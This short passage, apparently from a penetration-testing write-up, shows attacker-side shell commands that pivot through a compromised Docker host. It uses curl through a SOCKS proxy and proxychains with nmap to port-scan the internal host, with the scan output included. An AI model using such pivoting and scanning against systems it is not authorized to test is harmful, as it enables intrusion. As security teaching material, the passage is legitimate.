 Shell commands
# From the attacker’s host machine, we can use curl with the internal Docker IP to show that
the web application is running, and the socks proxy works
$ curl --proxy socks4a://localhost:9050 http://172.17.0.1 -v
… etc …
# From the attacker’s host machine, we can use ProxyChains to scan the compromised host machine
for common ports
$ proxychains -q nmap -n -sT -Pn -p 22,80,443,5432 172.17.0.1
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-24 08:48 EDT
Nmap scan report for 172.17.0.1
Host is up (0.069s latency).
PORT     STATE  SERVICE
22/tcp   open   ssh
80/tcp   open   http
443/tcp  closed https
5432/tcp closed postgresql
Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds